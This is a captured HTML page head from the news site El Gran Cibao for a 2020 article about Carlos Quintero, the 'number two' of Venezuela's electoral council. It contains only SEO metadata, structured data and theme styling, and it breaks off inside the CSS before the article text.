

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://elgrancibao.com/carlos-quintero-el-numero-dos-del-cne-de-maduro/
body_size: 19144
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Carlos Quintero, el «número dos» del CNE de Maduro - El Gran Cibao</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://elgrancibao.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://elgrancibao.com/carlos-quintero-el-numero-dos-del-cne-de-maduro/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Carlos Quintero, el «número dos» del CNE de Maduro - El Gran Cibao" />
	<meta property="og:description" content="Este militar con rango de mayor del Ej&eacute;rcito es el &laquo;n&uacute;mero dos&raquo; del Consejo Nacional Electoral (CNE). Reporta directamente a Tibisay Lucena, que ejerce como rectora principal. Quintero est&aacute; vinculado al &oacute;rgano electoral desde hace 16 a&ntilde;os, lo que ha hecho que participe en 17 procesos electorales con Ch&aacute;vez y Maduro. Es reconocido como el [&hellip;]" />
	<meta property="og:url" content="http://elgrancibao.com/carlos-quintero-el-numero-dos-del-cne-de-maduro/" />
	<meta property="og:site_name" content="El Gran Cibao" />
	<meta property="article:published_time" content="2020-03-12T02:20:24+00:00" />
	<meta name="author" content="cibao" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="cibao" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://elgrancibao.com/carlos-quintero-el-numero-dos-del-cne-de-maduro/","url":"http://elgrancibao.com/carlos-quintero-el-numero-dos-del-cne-de-maduro/","name":"Carlos Quintero, el «número dos» del CNE de Maduro - El Gran Cibao","isPartOf":{"@id":"https://elgrancibao.com/#website"},"datePublished":"2020-03-12T02:20:24+00:00","author":{"@id":"https://elgrancibao.com/#/schema/person/a309aa4906daf0f24bbdc153b8f55ace"},"breadcrumb":{"@id":"http://elgrancibao.com/carlos-quintero-el-numero-dos-del-cne-de-maduro/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["http://elgrancibao.com/carlos-quintero-el-numero-dos-del-cne-de-maduro/"]}]},{"@type":"BreadcrumbList","@id":"http://elgrancibao.com/carlos-quintero-el-numero-dos-del-cne-de-maduro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"http://elgrancibao.com/"},{"@type":"ListItem","position":2,"name":"Carlos Quintero, el «número dos» del CNE de Maduro"}]},{"@type":"WebSite","@id":"https://elgrancibao.com/#website","url":"https://elgrancibao.com/","name":"El Gran Cibao","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elgrancibao.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://elgrancibao.com/#/schema/person/a309aa4906daf0f24bbdc153b8f55ace","name":"cibao","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://elgrancibao.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/196e1a259189063195d7b44fa13d98a8ee361d8600b98e3b8dfb9c517af29e4e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/196e1a259189063195d7b44fa13d98a8ee361d8600b98e3b8dfb9c517af29e4e?s=96&d=mm&r=g","caption":"cibao"},"url":"http://elgrancibao.com/author/cibao/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Gran Cibao &raquo; Feed" href="http://elgrancibao.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Gran Cibao &raquo; Feed de los comentarios" href="http://elgrancibao.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://elgrancibao.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Felgrancibao.com%2Fcarlos-quintero-el-numero-dos-del-cne-de-maduro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://elgrancibao.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Felgrancibao.com%2Fcarlos-quintero-el-numero-dos-del-cne-de-maduro%2F&#038;format=xml" />
<link rel='stylesheet' id='all-css-60053253eea81c2caeec7e557406177f' href='http://elgrancibao.com/wp-content/boost-cache/static/8ea18c64b0.min.css' type='text/css' media='all' />
<style id='wp-block-video-inline-css'>
.wp-block-video{box-sizing:border-box}.wp-block-video video{height:auto;vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}
/*# sourceURL=http://elgrancibao.com/wp-includes/blocks/video/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='td-theme-inline-css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' media='all' />


<link rel="https://api.w.org/" href="http://elgrancibao.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://elgrancibao.com/wp-json/wp/v2/posts/1769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://elgrancibao.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://elgrancibao.com/?p=1769' />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script data-jetpack-boost="ignore" src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        
    			
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->




<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#dd8080;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dd4444;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd4444 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dd4444 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd4444;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dd4444;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dd4444 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dd4444;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd4444 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd4444;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd4444 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd4444 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd4444;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd4444 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dd4444;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd4444;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 68, 68, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #dda8a8 !important;
        }
    }
</style>




<script data-jetpack-boost="ignore" type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://elgrancibao.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://elgrancibao.com/category/internacionales/",
                    "name": "Internacionales"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://elgrancibao.com/carlos-quintero-el-numero-dos-del-cne-de-maduro/",
                    "name": "Carlos Quintero, el «número dos» del CNE de Maduro"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #dd4444;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
